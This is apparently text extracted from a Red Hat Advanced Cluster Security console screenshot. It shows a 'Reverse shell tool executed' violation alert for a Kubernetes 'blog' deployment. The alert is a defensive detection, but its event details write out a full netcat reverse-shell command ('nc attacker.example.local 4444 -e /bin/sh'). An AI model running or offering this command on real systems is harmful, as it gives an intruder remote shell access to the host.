 Red Hat
Advanced Cluster Security
for Kubernetes
Search
CLI
ad
Dashboard
Network
Violations
Compliance
Vulnerability Management
Configuration Management
Risk
Platform Configuration
User Workloads Platform Nodes All Violations
User workload violations TDR - Reverse shell tool executed
TDR - Reverse shell tool executed
in "blog" Deployment
State: Active
Violation Deployment Policy Network policies
Violation events
Binary '/usr/bin/nc' executed with arguments 'attacker.example.local 4444 -e /bin/sh' under user ID 1000670000
First occurrence
Nov 13, 2026, 12:20:06 PM UTC
Last occurrence
Nov 13, 2026, 12:20:06 PM UTC
/usr/bin/nc
Container ID
7a6e70674ab6
Time
Nov 13, 2026, 12:20:06 PM UTC
User ID
1000670000
Arguments
attacker.example.local 4444 -e /bin/sh
Feedback